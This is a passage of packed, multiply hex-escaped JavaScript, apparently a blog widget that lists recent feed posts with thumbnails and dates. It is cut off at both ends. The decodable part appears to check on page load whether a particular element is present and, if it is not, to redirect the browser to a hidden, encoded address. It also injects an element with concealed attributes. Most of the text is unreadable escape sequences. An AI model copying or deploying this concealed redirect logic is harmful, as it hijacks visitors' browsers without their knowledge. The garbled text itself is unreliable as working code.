c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x6d\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x31\x6f\x28\x29\x7b\x32\x48\x28\x31\x6f\x28\x29\x7b\x57\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x55\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x55\x5b\x63\x5b\x36\x5d\x5d\x3d\x31\x6f\x28\x29\x7b\x4c\x20\x49\x3d\x31\x6d\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x31\x6f\x20\x32\x75\x28\x49\x2c\x4b\x29\x7b\x31\x67\x28\x4c\x20\x52\x3d\x49\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x2c\x56\x3d\x30\x3b\x56\x3c\x52\x5b\x63\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x2d\x31\x21\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x26\x26\x28\x52\x5b\x56\x5d\x3d\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x52\x5b\x56\x5d\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x52\x5b\x56\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x29\x7d\x3b\x33\x43\x20\x52\x3d\x52\x5b\x63\x5b\x32\x34\x5d\x5d\x28\x63\x5b\x32\x33\x5d\x29\x2c\x52\x3d\x52\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x4b\x2d\x31\x29\x7d\x31\x6f\x20\x33\x75\x28\x49\x29\x7b\x6a\x3d\x33\x76\x3f\x32\x67\x5b\x63\x5b\x32\x36\x5d\x5d\x28\x28\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x32\x67\x5b\x63\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x2c\x31\x71\x3d\x33\x72\x20\x33\x71\x2c\x32\x6a\x3c\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3f\x31\x46\x3d\x32\x6a\x3a\x31\x46\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x2c\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x32\x39\x5d\x29\x3b\x31\x67\x28\x4c\x20\x4b\x3d\x30\x3b\x4b\x3c\x31\x46\x3b\x4b\x2b\x2b\x29\x7b\x31\x67\x28\x4c\x20\x56\x2c\x31\x66\x2c\x31\x4b\x2c\x4f\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x2c\x32\x69\x3d\x4f\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x47\x3d\x63\x5b\x32\x33\x5d\x2c\x31\x65\x3d\x30\x3b\x31\x65\x3c\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x47\x3d\x31\x47\x2b\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x2c\x31\x4b\x3d\x63\x5b\x33\x33\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x35\x5d\x2b\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x57\x28\x4b\x3d\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x66\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x74\x7d\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x6f\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x33\x70\x5d\x5d\x29\x7b\x56\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x42\x5d\x29\x5b\x30\x5d\x3b\x31\x74\x7d\x7d\x3b\x57\x28\x63\x5b\x31\x44\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x57\x28\x63\x5b\x31\x56\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x56\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x45\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x73\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x44\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x79\x5d\x2c\x61\x29\x2c\x31\x64\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x7a\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x64\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x64\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x4b\x3f\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x33\x6c\x5d\x2b\x64\x2b\x63\x5b\x33\x6b\x5d\x3a\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x55\x5d\x2b\x64\x2b\x63\x5b\x32\x56\x5d\x29\x3b\x31\x67\x28\x4c\x20\x31\x41\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6e\x3d\x5b\x63\x5b\x32\x51\x5d\x2c\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x59\x5d\x2c\x63\x5b\x32\x5a\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x69\x5d\x2c\x63\x5b\x33\x6a\x5d\x2c\x63\x5b\x33\x66\x5d\x2c\x63\x5b\x33\x65\x5d\x2c\x63\x5b\x33\x61\x5d\x2c\x63\x5b\x33\x62\x5d\x5d\x2c\x32\x6b\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x72\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x31\x5d\x2c\x32\x66\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x30\x5d\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x41\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x57\x28\x33\x64\x28\x31\x72\x29\x3d\x3d\x31\x41\x5b\x31\x63\x5d\x29\x7b\x31\x72\x3d\x32\x6e\x5b\x31\x63\x5d\x3b\x31\x74\x7d\x7d\x3b\x4c\x20\x31\x64\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x63\x3d\x24\x28\x63\x5b\x32\x4a\x5d\x29\x5b\x63\x5b\x32\x7a\x5d\x5d\x28\x31\x64\x29\x2c\x31\x5a\x3d\x31\x63\x5b\x63\x5b\x32\x79\x5d\x5d\x28\x63\x5b\x32\x73\x5d\x29\x5b\x63\x5b\x33\x6d\x5d\x5d\x28\x63\x5b\x32\x76\x5d\x29\x2c\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x69\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x47\x5d\x29\x26\x26\x28\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x32\x74\x5d\x2c\x63\x5b\x32\x4e\x5d\x29\x29\x2c\x31\x69\x3d\x31\x69\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x46\x5d\x29\x3b\x4c\x20\x31\x64\x3d\x63\x5b\x33\x78\x5d\x3b\x57\x28\x33\x73\x28\x30\x29\x3d\x3d\x3d\x31\x5a\x29\x7b\x57\x28\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x29\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x31\x69\x2b\x63\x5b\x32\x46\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x64\x2b\x63\x5b\x32\x4c\x5d\x7d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x64\x2b\x63\x5b\x32\x45\x5d\x7d\x3b\x4c\x20\x32\x68\x3d\x32\x6b\x2b\x63\x5b\x31\x42\x5d\x2b\x31\x72\x2b\x63\x5b\x31\x42\x5d\x2b\x32\x66\x3b\x4c\x20\x31\x54\x3d\x63\x5b\x32\x44\x5d\x2b\x31\x77\x2b\x63\x5b\x32\x78\x5d\x2b\x31\x4b\x2b\x63\x5b\x32\x77\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x41\x5d\x2b\x32\x69\x2b\x63\x5b\x32\x43\x5d\x2b\x32\x68\x2b\x63\x5b\x32\x42\x5d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x31\x54\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x77\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x5a\x7c\x34\x50\x7c\x35\x61\x7c\x7c\x35\x6e\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x34\x73\x7c\x34\x43\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x4a\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x54\x7c\x33\x55\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x65\x7c\x33\x56\x7c\x34\x67\x7c\x33\x47\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x72\x7c\x34\x68\x7c\x34\x71\x7c\x34\x32\x7c\x34\x70\x7c\x34\x33\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x35\x78\x7c\x35\x62\x7c\x35\x7a\x7c\x36\x36\x7c\x36\x69\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x34\x34\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x71\x7c\x36\x7a\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x45\x7c\x36\x46\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x72\x7c\x36\x68\x7c\x35\x51\x7c\x36\x39\x7c\x36\x66\x7c\x35\x42\x7c\x35\x43\x7c\x36\x37\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x38\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x41\x7c\x35\x50\x7c\x35\x52\x7c\x35\x34\x7c\x35\x35\x7c\x35\x53\x7c\x35\x54\x7c\x35\x32\x7c\x35\x33\x7c\x36\x67\x7c\x35\x55\x7c\x35\x36\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x34\x7c\x36\x35\x7c\x35\x56\x7c\x33\x49\x7c\x36\x33\x7c\x36\x32\x7c\x35\x38\x7c\x35\x39\x7c\x36\x30\x7c\x36\x31\x7c\x35\x31\x7c\x35\x30\x7c\x35\x57\x7c\x35\x58\x7c\x34\x30\x7c\x34\x31\x7c\x35\x59\x7c\x33\x4b\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x36\x79\x7c\x33\x48\x7c\x34\x36\x7c\x34\x35\x7c\x34\x53\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7